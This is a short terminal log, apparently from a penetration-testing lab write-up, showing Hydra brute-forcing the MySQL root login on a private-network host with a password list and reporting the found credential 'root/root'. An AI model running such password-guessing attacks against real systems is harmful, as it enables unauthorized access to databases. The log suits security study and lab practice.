 └─$ hydra -l root -P passwd.txt -v 192.168.153.132 mysql
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-14 23:34:29
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:0), ~6 tries per task
[DATA] attacking mysql://192.168.153.132:3306/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] attack finished for 192.168.153.132 (waiting for children to complete tests)
[3306][mysql] host: 192.168.153.132   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-14 23:34:47